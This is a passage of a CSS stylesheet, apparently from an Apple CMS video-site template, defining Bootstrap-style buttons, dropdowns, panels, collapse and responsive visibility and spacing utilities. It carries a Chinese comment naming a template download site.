.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925
}
.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19
}
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover {
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff
}
.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled] {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent
}
.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover {
  color: #777;
  text-decoration: none
}
.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block + .btn-block {
  margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%
}
.collapse {
  display: none
}
.collapse.in {
  display: block
}
tr.collapse.in {
  display: table-row
}
tbody.collapse.in {
  display: table-row-group
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  -o-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content {
  height: 0;
  max-height: 0;
  transition: max-height .35s;
  overflow: hidden;
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content.active {
  height: auto;
  max-height: 1000px;
}
@media(max-width:575.99px) {
  .ewave-collapse-xs .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xs .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .ewave-collapse-sm .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-sm .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .ewave-collapse-md .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-md .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .ewave-collapse-lg .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-lg .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .ewave-collapse-xl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@media (min-width:1400px) {
  .ewave-collapse-xxl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xxl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
.ewave-offcanvas-content {
  position: fixed;
  width: 30%;
  height: 100%;
  left: 0;
  top: 0;
  transform: translateX(-100%);
  transition: all .35s;
  z-index: 2;
}
.ewave-offcanvas-content.active {
  transform: translateX(0);
}
.ewave-offcanvas-modal {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: rgba(0, 0, 0, .6);
  display: none;
}
.ewave-offcanvas-modal.active {
  display: block;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent
}
.dropdown, .dropup {
  position: relative
}
.dropdown-toggle:focus {
  outline: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777
}
.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open > .dropdown-menu {
  display: block
}
.open > a {
  outline: 0
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
.dropdown-menu-left {
  right: auto;
  left: 0
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto
}
.dropup .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle
}
.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left
}
.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px
}
.btn-toolbar {
  margin-left: -5px
}
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left
}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0
}
.btn-group > .btn:first-child {
  margin-left: 0
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group > .btn-group {
  float: left
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn .caret {
  margin-left: 0
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%
}
.btn-group-vertical > .btn-group > .btn {
  float: none
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate
}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%
}
.btn-group-justified > .btn-group .btn {
  width: 100%
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto
}
[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate
}
.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0
}
.input-group .form-control:focus {
  z-index: 3
}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px
}
select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto
}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px
}
select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group-addon:first-child {
  border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-addon:last-child {
  border-left: 0
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap
}
.input-group-btn > .btn {
  position: relative
}
.input-group-btn > .btn + .btn {
  margin-left: -1px
}
.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2
}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
  height: 34px;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px
}
.badge:empty {
  display: none
}
.btn .badge {
  position: relative;
  top: -1px
}
.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px
}
a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
  padding: 15px
}
.panel-head {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0
}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0
}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .panel-head + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.panel-head + .list-group .list-group-item:first-child {
  border-top-width: 0
}
.list-group + .panel-footer {
  border-top-width: 0
}
.panel-group {
  margin-bottom: 20px
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px
}
.panel-group .panel + .panel {
  margin-top: 5px
}
.panel-group .panel-head {
  border-bottom: 0
}
.panel-group .panel-head + .panel-collapse > .list-group, .panel-group .panel-head + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd
}
.panel-group .panel-footer {
  border-top: 0
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd
}
.panel-default {
  border-color: #ddd
}
.panel-default > .panel-head {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd
}
.panel-default > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ddd
}
.panel-default > .panel-head .badge {
  color: #f5f5f5;
  background-color: #333
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd
}
.panel-primary {
  border-color: #337ab7
}
.panel-primary > .panel-head {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7
}
.panel-primary > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #337ab7
}
.panel-primary > .panel-head .badge {
  color: #337ab7;
  background-color: #fff
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7
}
.panel-success {
  border-color: #d6e9c6
}
.panel-success > .panel-head {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6
}
.panel-success > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6
}
.panel-success > .panel-head .badge {
  color: #dff0d8;
  background-color: #3c763d
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6
}
.panel-info {
  border-color: #bce8f1
}
.panel-info > .panel-head {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1
}
.panel-info > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #bce8f1
}
.panel-info > .panel-head .badge {
  color: #d9edf7;
  background-color: #31708f
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1
}
.panel-warning {
  border-color: #faebcc
}
.panel-warning > .panel-head {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc
}
.panel-warning > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #faebcc
}
.panel-warning > .panel-head .badge {
  color: #fcf8e3;
  background-color: #8a6d3b
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc
}
.panel-danger {
  border-color: #ebccd1
}
.panel-danger > .panel-head {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1
}
.panel-danger > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ebccd1
}
.panel-danger > .panel-head .badge {
  color: #f2dede;
  background-color: #a94442
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  z-index: 0;
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%
}
.embed-responsive-4by3 {
  padding-bottom: 75%
}
.embed-responsive .MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0;
}
.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "
}
.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .pager:after, .panel-body:after, .row:after {
  clear: both
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto
}
.pull-right {
  float: right !important
}
.pull-left {
  float: left !important
}
.hide {
  display: none !important
}
.show {
  display: block !important
}
.invisible {
  visibility: hidden
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.hidden {
  display: none !important
}
@-ms-viewport {
  width: device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important
}
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important
}
@media (max-width:575.99px) {
  .visible-xs {
    display: block !important
  }
  table.visible-xs {
    display: table !important
  }
  tr.visible-xs {
    display: table-row !important
  }
  td.visible-xs, th.visible-xs {
    display: table-cell !important
  }
  .visible-xs-block {
    display: block !important
  }
  .visible-xs-inline {
    display: inline !important
  }
  .visible-xs-inline-block {
    display: inline-block !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .visible-sm {
    display: block !important
  }
  table.visible-sm {
    display: table !important
  }
  tr.visible-sm {
    display: table-row !important
  }
  td.visible-sm, th.visible-sm {
    display: table-cell !important
  }
  .visible-sm-block {
    display: block !important
  }
  .visible-sm-inline {
    display: inline !important
  }
  .visible-sm-inline-block {
    display: inline-block !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .visible-md {
    display: block !important
  }
  table.visible-md {
    display: table !important
  }
  tr.visible-md {
    display: table-row !important
  }
  td.visible-md, th.visible-md {
    display: table-cell !important
  }
  .visible-md-block {
    display: block !important
  }
  .visible-md-inline {
    display: inline !important
  }
  .visible-md-inline-block {
    display: inline-block !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .visible-lg {
    display: block !important
  }
  table.visible-lg {
    display: table !important
  }
  tr.visible-lg {
    display: table-row !important
  }
  td.visible-lg, th.visible-lg {
    display: table-cell !important
  }
  .visible-lg-block {
    display: block !important
  }
  .visible-lg-inline {
    display: inline !important
  }
  .visible-lg-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .visible-xl {
    display: block !important
  }
  table.visible-xl {
    display: table !important
  }
  tr.visible-xl {
    display: table-row !important
  }
  td.visible-xl, th.visible-xl {
    display: table-cell !important
  }
  .visible-xl-block {
    display: block !important
  }
  .visible-xl-inline {
    display: inline !important
  }
  .visible-xl-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1400px) {
  .visible-xxl {
    display: block !important
  }
  table.visible-xxl {
    display: table !important
  }
  tr.visible-xxl {
    display: table-row !important
  }
  td.visible-xxl, th.visible-xxl {
    display: table-cell !important
  }
  .visible-xxl-block {
    display: block !important
  }
  .visible-xxl-inline {
    display: inline !important
  }
  .visible-xxl-inline-block {
    display: inline-block !important
  }
}
@media (max-width:575.99px) {
  .hidden-xs {
    display: none !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .hidden-sm {
    display: none !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .hidden-md {
    display: none !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .hidden-lg {
    display: none !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .hidden-xl {
    display: none !important
  }
}
@media (min-width:1400px) {
  .hidden-xxl {
    display: none !important
  }
}
.p-0 {
  padding: 0 !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.m-0 {
  margin: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.p-10 {
  padding: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.m-10 {
  margin: 10px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
@media(max-width:575.99px) {
  .p-xs-0 {
    padding: 0 !important;
  }
  .pl-xs-0 {
    padding-left: 0 !important;
  }
  .pr-xs-0 {
    padding-right: 0 !important;
  }
  .pt-xs-0 {
    padding-top: 0 !important;
  }
  .pb-xs-0 {
    padding-bottom: 0 !important;
  }
  .m-xs-0 {
    margin: 0 !important;
  }
  .ml-xs-0 {
    margin-left: 0 !important;
  }
  .mr-xs-0 {
    margin-right: 0 !important;
  }
  .mt-xs-0 {
    margin-top: 0 !important;
  }
  .mb-xs-0 {
    margin-bottom: 0 !important;
  }
  .p-xs-10 {
    padding: 10px !important;
  }
  .pl-xs-10 {
    padding-left: 10px !important;
  }
  .pr-xs-10 {
    padding-right: 10px !important;
  }
  .pt-xs-10 {
    padding-top: 10px !important;
  }
  .pb-xs-10 {
    padding-bottom: 10px !important;
  }
  .m-xs-10 {
    margin: 10px !important;
  }
  .ml-xs-10 {
    margin-left: 10px !important;
  }
  .mr-xs-10 {
    margin-right: 10px !important;
  }
  .mt-xs-10 {
    margin-top: 10px !important;
  }
  .mb-xs-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .p-sm-0 {
    padding: 0 !important;
  }
  .pl-sm-0 {
    padding-left: 0 !important;
  }
  .pr-sm-0 {
    padding-right: 0 !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .ml-sm-0 {
    margin-left: 0 !important;
  }
  .mr-sm-0 {
    margin-right: 0 !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .p-sm-10 {
    padding: 10px !important;
  }
  .pl-sm-10 {
    padding-left: 10px !important;
  }
  .pr-sm-10 {
    padding-right: 10px !important;
  }
  .pt-sm-10 {
    padding-top: 10px !important;
  }
  .pb-sm-10 {
    padding-bottom: 10px !important;
  }
  .m-sm-10 {
    margin: 10px !important;
  }
  .ml-sm-10 {
    margin-left: 10px !important;
  }
  .mr-sm-10 {
    margin-right: 10px !important;
  }
  .mt-sm-10 {
    margin-top: 10px !important;
  }
  .mb-sm-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .p-md-0 {
    padding: 0 !important;
  }
  .pl-md-0 {
    padding-left: 0 !important;
  }
  .pr-md-0 {
    padding-right: 0 !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .ml-md-0 {
    margin-left: 0 !important;
  }
  .mr-md-0 {
    margin-right: 0 !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .p-md-10 {
    padding: 10px !important;
  }
  .pl-md-10 {
    padding-left: 10px !important;
  }
  .pr-md-10 {
    padding-right: 10px !important;
  }
  .pt-md-10 {
    padding-top: 10px !important;
  }
  .pb-md-10 {
    padding-bottom: 10px !important;
  }
  .m-md-10 {
    margin: 10px !important;
  }
  .ml-md-10 {
    margin-left: 10px !important;
  }
  .mr-md-10 {
    margin-right: 10px !important;
  }
  .mt-md-10 {
    margin-top: 10px !important;
  }
  .mb-md-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .p-lg-0 {
    padding: 0 !important;
  }
  .pl-lg-0 {
    padding-left: 0 !important;
  }
  .pr-lg-0 {
    padding-right: 0 !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pb-lg-0 {
